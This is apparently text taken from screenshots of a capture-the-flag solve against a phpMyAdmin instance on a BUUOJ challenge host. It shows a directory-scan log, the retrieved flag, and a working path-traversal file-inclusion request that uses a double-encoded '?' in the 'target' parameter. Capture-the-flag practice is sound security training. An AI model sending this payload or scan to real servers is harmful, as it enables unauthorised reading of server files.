 不安全 b47a2699-09fa-4c36-8efd-09cea1db6ffb.node4.buuoj.cn:81/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../flag
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
flag{7cd9a13d-a53a-48bc-bd6f-2e336f35f116}
Windows PowerShell
[19:54:02] 429 - 568B - /phpMyAdmin-3.0.1/
[19:54:07] 200 - 75KB - /phpmyadmin/
[19:54:07] 200 - 20KB - /phpmyadmin/ChangeLog
[19:54:07] 200 - 75KB - /phpmyadmin/index.php
[19:54:07] 200 - 15KB - /phpmyadmin/doc/html/index.html
[19:54:07] 200 - 1KB - /phpmyadmin/README